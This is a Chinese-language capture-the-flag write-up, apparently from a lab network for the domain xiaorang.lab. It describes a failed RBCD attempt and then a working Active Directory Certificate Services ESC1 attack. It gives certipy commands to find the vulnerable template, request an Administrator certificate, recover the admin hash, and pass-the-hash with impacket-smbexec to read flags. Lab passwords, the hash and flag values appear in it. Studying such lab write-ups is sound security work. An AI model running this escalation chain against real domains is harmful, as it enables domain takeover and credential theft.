
[X] KRB-ERROR (16) : KDC_ERR_PADATA_TYPE_NOSUPP首先有文章说可以设置组策略来解决

这里因为zhangxia和chenchen用户没有设置组策略的权限,就先逃课利用后面管理员PTH去创建了一个管理员账户,rdp登录按文章所说的去修改kerberos允许的加密类型,但是修改完之后仍然获取不到TGT票据
后面定位到Rubeus的github里也有几个issue是反应这个问题的,其中有提到PassTheCert这个工具


可以通过.pfx证书,利用LDAP服务进行RDBC攻击,但是利用时提示靶机LDAP服务不可用
换kali提取pfx中的密钥与证书

将证书配置到域控的RBCD中

最后申请cifs服务ST时失败

排查失败,寄寄寄寄寄,待后续研究
利用certipy
用 certipy 能直接扫到ESC1(记得在官网下载certupy然后用setup.py装,kali直接装的跟它不是一个东西)
proxychains4 certipy find -u 'zhangxia@xiaorang.lab' -password 'MyPass2@@6' -dc-ip 172.22.9.7 -vulnerable -stdout
同样用XR Manager模板为 XIAORANG\Administrator 注册证书
proxychains4 certipy req -u 'chenchen@xiaorang.lab' -p '@Passw0rd@' -target 172.22.9.7 -dc-ip 172.22.9.7 -ca "xiaorang-XIAORANG-DC-CA" -template 'XR Manager' -upn administrator@xiaorang.lab
利用证书获取域控hash(这里同样也是一开始利用不成功,又捣鼓蛮久,还试了配host也不行,然后不知道干了什么又突然可以)
proxychains4 certipy auth -pfx administrator.pfx -dc-ip 172.22.9.7 
PTH登录拿flag
proxychains4 impacket-smbexec -hashes :2f1b57eefb2d152196836b0516abea80 xiaorang.lab/administrator@172.22.9.26 -codec gbk
type C:\users\administrator\flag\flag03.txt
flag{531da31e-cecd-47ad-bcb4-9db291ea7dce}
flag{0f59060c-0757-43e6-b5fd-3f3f8c20740c}